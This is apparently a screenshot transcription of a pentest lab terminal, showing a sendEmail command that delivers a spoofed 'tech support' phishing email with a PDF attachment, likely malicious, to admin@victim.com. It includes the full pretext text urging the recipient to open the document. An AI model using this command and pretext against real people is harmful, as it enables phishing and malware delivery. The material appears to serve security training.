 root@loganvm: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@loganvm:/pentest/exploits/framework3# sendEmail -t admin@victim.com -f techsupport@yoursupportcompany.com -s 192.168.22
9.133 -u Important Upgrade Information -a /tmp/supportdoc.pdf
Reading message body from STDIN because the '-m' option was not used.
If you are manually typing in a message:
- First line must be received within 60 seconds.
- End manual input with a CTRL-D on its own line.
Hello,
I have attached an important document with upgrade information for your server. Please open and follow closely.
Call me with any questions.
Thank you
Support TeamJun 14 01:38:50 loganvm sendEmail[15321]: Message input complete.
Jun 14 01:38:50 loganvm sendEmail[15321]: Email was sent successfully!
root@loganvm:/pentest/exploits/framework3# clear
<< back | track 4
Shell Shell No. 2
root@loganvm: /pente
US 2 01:38